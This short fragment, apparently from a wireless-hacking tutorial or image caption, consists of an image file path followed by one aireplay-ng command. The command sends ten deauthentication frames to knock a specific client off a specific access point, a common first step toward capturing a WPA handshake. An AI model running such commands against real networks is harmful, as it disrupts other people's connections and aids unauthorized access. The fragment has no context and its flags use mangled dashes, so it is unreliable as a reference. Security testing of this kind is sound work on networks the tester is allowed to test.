 #aireplay-ng --ignore-negative-one -0 10 –a 00:1a:c4:51:3c:31 –c d4:20:6d:41:78:c9 mon0